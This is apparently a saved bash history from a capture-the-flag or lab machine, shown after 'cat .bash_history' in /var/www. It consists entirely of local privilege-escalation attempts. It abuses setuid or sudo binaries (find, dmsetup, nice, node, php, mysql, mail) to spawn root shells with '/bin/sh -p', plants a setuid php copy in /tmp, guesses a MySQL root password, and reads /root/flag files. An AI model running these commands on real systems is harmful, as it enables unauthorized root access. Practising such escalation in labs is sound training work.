 /var/www >cat .bash_history
/usr/bin/find /etc/passwd -exec whoami \;
/usr/bin/find /etc/passwd -exec whoami \;
/usr/sbin/dmsetup/dmsetup create base <<EOF
0 3534848 linear /dev/loop0 94208
EOF
/usr/sbin/dmsetup/dmsetup ls --exec '/bin/sh -p -s'
ls
id
/usr/bin/nice /bin/sh -p
/usr/bin/nice id -p
/usr/bin/node -e 'child_process.spawn("/bin/sh", ["-p"], {stdio: [0, 1, 2]})'
/usr/bin/node -e 'child_process.spawn("id", ["-p"], {stdio: [0, 1, 2]})'
/usr/bin/php -r "pcntl_exec('/bin/sh', ['-p']);"
cd /tmp
ls
install -m =xs $(which php) .
ls
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
ls
rm php
ls /tmp
ifconfig
ifconfig
mysql -e '\! /bin/sh'
/usr/bin/mysql -e '\! /bin/sh'
exit
/usr/bin/mysql -e '\! /bin/sh'
clear
/usr/bin/php7.4 -a
sudo -l
sudo /usr/bin/mysql -uroot -p
sudo /usr/bin/mysql -uroot -proot
sudo -l
sudo mail --exec='!/bin/sh'
clear
exit
sudo mysql -e '\! /bin/sh'
ls
cat /root/flag*